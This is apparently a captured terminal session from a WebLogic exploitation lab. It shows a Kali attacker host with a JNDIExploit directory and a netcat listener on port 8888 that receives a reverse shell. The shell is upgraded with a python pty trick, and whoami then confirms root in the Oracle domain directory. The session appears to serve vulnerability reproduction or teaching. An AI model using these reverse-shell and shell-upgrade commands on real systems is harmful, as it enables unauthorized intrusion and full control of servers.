 ┌──(ttoc㉿kali)-[~/桌面/JNDIExploit]
└─$ stty raw -echo;fg;reset
[1]  + continued  nc -lvp 8888
root@ubuntu:/home/ttoc/Oracle/Middleware/Oracle_Home/user_projects/domains/base
_domain#  python -c 'import pty; pty.spawn("/bin/bash")'
root@ubuntu:/home/ttoc/Oracle/Middleware/Oracle_Home/
user_projects/domains/base_domain# ls
autodeploy   derby.log             lib            security
bin          derbyShutdown.log     nodemanager    servers
common       edit.lok              orchestration  startWebLogic.sh
config       fileRealm.properties  original
console-ext  init-info             resources
root@ubuntu:/home/ttoc/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain# whoami
root
root@ubuntu:/home/ttoc/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain#